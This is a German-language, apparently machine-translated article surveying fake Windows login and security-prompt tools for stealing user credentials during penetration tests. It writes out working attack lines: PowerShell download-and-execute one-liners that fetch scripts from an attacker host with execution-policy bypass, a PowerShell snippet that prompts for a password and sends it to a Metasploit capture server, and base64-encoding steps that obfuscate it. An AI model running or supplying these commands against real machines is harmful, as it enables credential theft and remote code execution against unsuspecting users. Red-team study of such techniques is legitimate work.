Im ersten Quartal 2020 hat sich die Anzahl der Phishing-Angriffe gegen Benutzer weltweit gegenüber dem Vorjahreszeitraum von 9% auf 18% verdoppelt. Solche Daten werden von "Kaspersky Lab" zur Verfügung gestellt.

In Betriebssystemen der Windows-Familie ist es normal, dass einige Programme und Prozesse Benutzeranmeldeinformationen zur Authentifizierung anfordern (z. B. in Outlook), um die Ausführungsberechtigungen zu erhöhen (Benutzerkontensteuerung) oder einfach den Standby-Modus zu beenden (Windows LockScreen). Wenn Sie dieses Windows-Verhalten nachahmen, können Sie Benutzeranmeldeinformationen für spätere Anwendungen beim Penetrationstest abrufen. Dieser Artikel hat eine Übersicht über mehrere gängige Phishing-Programme zum Ändern des Sperrbildschirms zusammengestellt.

VON#

Moderne Penetrationstestmethoden basieren häufig auf der Programmiersprache C #, da darin enthaltene Programme über verschiedene Frameworks (Cobalt Strike, Covenant usw.) ausgeführt werden können.





1) Das Dienstprogramm FakeLogonScreen wurde von Arris Huijgen in C # entwickelt und ersetzt nicht nur den Standardbildschirm für die Eingabe des Betriebssystemkennworts. Dazu werden die Parameter des im System festgelegten Standardbildschirms verwendet, wodurch die Wahrscheinlichkeit erheblich erhöht wird, dass der Benutzer keinen Verdacht erregt und seine Anmeldeinformationen erfolgreich abgerufen werden.

FakeLogonScreen - Starten Sie



FakeLogonScreen - Sperrbildschirm



Wenn Sie ein Kennwort auf einer gefälschten Anmeldeseite eingeben, überprüft FakeLogonScreen die Anmeldeinformationen in AD oder lokal, um genau festzustellen, ob das Kennwort korrekt eingegeben wurde. In Zukunft wird das Passwort in der Pentester-Konsole angezeigt.

FakeLogonScreen - Anmeldeinformationen

eingeben FakeLogonScreen enthält auch eine zweite Version der ausführbaren Datei, mit der die erfassten Anmeldeinformationen lokal auf dem infizierten Computer in der Datei user.db gespeichert werden. Diese Datei kann mit dem Befehl type angezeigt werden:

type C:\Users\testTHUser3\AppData\Local\Microsoft\user.db

FakeLogonScreen - Speichern in der Datei user.db



2) Das von Matt Pickford entwickelte SharpLocker- Programm funktioniert auf ähnliche Weise . Nach dem Start wird auch der ursprüngliche Anmeldebildschirm ersetzt. SharpLocker - Bildschirmsperre Jedes vom Benutzer eingegebene Zeichen wird abgefangen, bis das gesamte Passwort angezeigt wird. Es sollte jedoch beachtet werden, dass dieses Dienstprogramm das Kennwort nicht authentifiziert und alles abhört, was der Benutzer in das Kennwortfeld eingibt. SharpLocker - Passwort-Phishing

Power Shell

Windows-Sicherheitsaufforderungen zur Eingabe von Anmeldeinformationen sind sehr häufig, da Software in einer Unternehmensumgebung regelmäßig eine zusätzliche Bestätigung oder erneute Autorisierung erfordert. Microsoft Outlook ist beispielsweise einer der besten Vertreter dieser Software, die Benutzer ständig zur Eingabe von Domänenanmeldeinformationen auffordert.



1. Ein Dienstprogramm, das sich als Windows-Sicherheitsabfragefenster tarnt, heißt CredsLeaker . Für den ordnungsgemäßen Betrieb ist ein Webserver erforderlich, von dem er alle erforderlichen Dateien empfängt und auf dem Benutzeranmeldeinformationen sowie das Vorhandensein von PowerShell zum Senden von HTTP-Anforderungen an seinen Server gespeichert werden. Alle Befehle werden in Zukunft aus der in der Komposition enthaltenen BAT-Datei ausgeführt.

CredsLeaker - HTTP-Übermittlung



Bevor Sie die Datei run.bat ausführen, müssen Sie alle erforderlichen Änderungen an den Konfigurationsdateien des Dienstprogramms vornehmen. Sobald die Datei run.bat gestartet ist, wird dem Benutzer ein Windows-Sicherheitsfenster angezeigt, in dem er nach seinen Anmeldeinformationen gefragt wird.

CredsLeaker - Phishing-



Fenster Das Eingabeaufforderungsfenster wird nur ausgeblendet, wenn gültige Benutzeranmeldeinformationen eingegeben werden. Domain, Computername, Benutzername und Passwort werden in der Datei creds.txt im folgenden Pfad gespeichert:

/var/www/html/creds.txt

CredsLeaker - Ausgabe in die Datei creds.txt



2. Matt Nelson hat ein PowerShell- Skript entwickelt , das eine Eingabeaufforderung für Windows-Sicherheitsanmeldeinformationen aufruft und diese überprüft . Dieses Fenster kann vom Benutzer auch nicht geschlossen werden, bis gültige Anmeldeinformationen eingegeben wurden. Dieses Skript kann remote ausgeführt werden, und die eingegebenen Anmeldeinformationen werden in der Konsole auf dem Computer des Angreifers angezeigt:

powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-LoginPrompt.ps1')); Invoke-LoginPrompt

Invoke-LoginPrompt - Fernaufruf

Invoke-LoginPrompt - Phishing-Fenster



3. Als Teil des Nishang-Frameworks gibt es auch ein PowerShell-Skript , das ein gefälschtes Fenster zum Anfordern von Benutzeranmeldeinformationen erstellt.

Import-Module C:\Invoke-CredentialsPhish.ps1

Invoke-CredentialsPhish



Invoke-CredentialsPhish - lokales Challenge- und Phishing-Fenster

Das generierte Fenster informiert Sie darüber, dass für diese Aktion eine Bestätigung in Form von Anmeldeinformationen erforderlich ist. Erfahrene Benutzer in Bezug auf Informationssicherheit können vermuten, dass dieses Fenster durch den Start einer bestimmten Anwendung im Hintergrund verursacht wird, aber nicht jeder in einem Unternehmensnetzwerk kann über dieses Wissen verfügen. Die Anmeldeinformationen, die der Benutzer in das Dialogfeld eingibt, werden in der Konsole angezeigt.

Invoke-CredentialsPhish - Ausgabe der gesammelten Daten

Dieses Skript kann auch remote ausgeführt werden:

powershell.exe -ep Bypass -c IEX ((New-Object Net.WebClient).DownloadString('http://10.10.0.5/Invoke-CredentialsPhish.ps1)); Invoke-CredentialsPhishRob Fuller beschrieb in seinem Blog den Angriff auf Phishing der Anmeldeinformationen eines Benutzers, der Metasploit und PowerShell verwendet. Das Metasploit Framework enthält Module, mit denen Benutzeranmeldeinformationen aus verschiedenen Protokollen (FTP, SMB, HTTP usw.) erfasst werden können. Das folgende Modul wird zum Bereitstellen eines grundlegenden HTTP-Servers mit Authentifizierung verwendet:

use auxiliary/server/capture/http_basic

set URIPATH /



PowerShell wird verwendet, um einen Phishing-Angriff auf Benutzeranmeldeinformationen auszuführen, indem ein Windows-Sicherheitsaufforderungsfenster generiert und die gesammelten Anmeldeinformationen an den zuvor über Metasploit erstellten HTTP-Server übertragen werden:

$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName + "\" + [Environment]::UserName,[Environment]::UserDomainName);[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

$wc = new-object net.webclient;

$wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");

$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;

$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;

$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, '');

$result = $wc.downloadstring('http://10.10.0.5/');

Zum erstmaligen Erfassen von Anmeldeinformationen muss die UTF-16LE-Codierung verwendet und anschließend auf Base64 konvertiert werden:

cat popup.txt | iconv -t UTF-16LE

cat popup.txt | iconv -t UTF-16LE | base64 -w0

Konvertieren des Codes in Base64 Das



Ausführen des angegebenen Codes entweder lokal oder remote führt dazu, dass der Benutzer zur Autorisierung aufgefordert wird, angeblich von Windows Security.

powershell.exe -ep bypass -enc <base64>

Fenster "Phishing-Anmeldeinformationen"

Das Metasploit-Modul erhält Anmeldeinformationen, sobald der Benutzer es eingibt.

